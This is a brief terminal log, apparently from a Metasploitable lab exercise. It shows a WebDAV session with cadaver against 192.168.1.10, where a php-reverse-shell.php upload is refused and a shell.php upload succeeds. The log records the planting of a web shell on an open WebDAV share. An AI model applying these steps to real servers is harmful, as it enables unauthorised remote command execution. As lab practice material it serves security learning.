 ┌──(hacker㉿kali)-[~/metasploittable]
└─$ cadaver http://192.168.1.10/dav/
dav:/dav/> help
Available commands:
 ls         cd         pwd        put        get        resumeget  mget
 mput       edit       head       less       mkcol      cat        delete
 rmcol      copy       move       rename     lock       unlock     discover
 steal      showlocks  version    checkin    checkout   uncheckout history
 label      propnames  chexec     propget    propdel    propset    search
 set        open       close      echo       quit       unset      lcd
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/dav/> put php-reverse-shell.php
Uploading php-reverse-shell.php to `/dav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5493 bytes failed:
403 Forbidden
dav:/dav/> put shell.php
Uploading shell.php to `/dav/shell.php':
Progress: [=============================>] 100.0% of 2586 bytes succeeded.